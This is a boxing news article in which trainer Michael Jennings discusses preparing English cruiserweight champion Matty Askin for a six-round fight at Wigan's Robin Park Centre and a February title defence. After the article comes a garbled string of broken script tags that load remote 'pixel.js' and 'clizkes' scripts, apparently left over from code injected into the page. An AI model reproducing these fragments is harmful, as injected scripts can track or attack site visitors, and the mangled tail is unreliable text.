 Michael Jennings has advised Matty Askin to not think about big title fights in 2014 just yet.
Having won the British and WBU crowns as well as facing the mighty Miguel Cotto at Madison Square Garden, Jennings knows what it takes to get to the top and is keen to teach Askin about the dangers of looking past his next fight.
Askin is the reigning English cruiserweight champion and is set to defend his title against Menay Edwards in the New Year before a likely shot at the coveted Lonsdale belt.
But first he must get past an as yet to be confirmed opponent in a six round bout at Wigan's Robin Park Centre next Saturday (December 14).
"I've told Matty that this next fight is his most important," Jennings, who began training Askin a couple of months ago, said.
"You can never look beyond the fight that's in front of you and that's one thing I learned in my career.
"People used to ask me what my most important fight was and they were all the most important. I'm trying to get that across to Matty because we don't want him going into this fight thinking he can stop the kid and move onto the next one.
"We've got a six-rounder and all his concentration needs to be on that. Afterwards he can start thinking about defending his English title in February. It's one step at a time."
Jennings is the fourth trainer Askin has worked with in his 17 fight professional career, and he feels he's got him at his best.
"I know all trainers says it, but everything really has gone perfectly up to now," Jennings stated.
"The things we've been working have all been coming off. He's been sparring with Courtney Fry and he's really been putting it together. I've been impressed.
"He's got so much potential and people seem to think he's older than he is. He's only 24 and he's not in his best years yet. If keeps progressing like he is now, then he's going to be really, really good.
"Under Brian Hughes I think he was excellent technically but lacked a bit of fitness. When he went to Bob Shannon I think he got his fitness up, but the technical side slipped. Now we're looking to make sure he has both and I know he's going to go into this fight and really show what he can do."# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>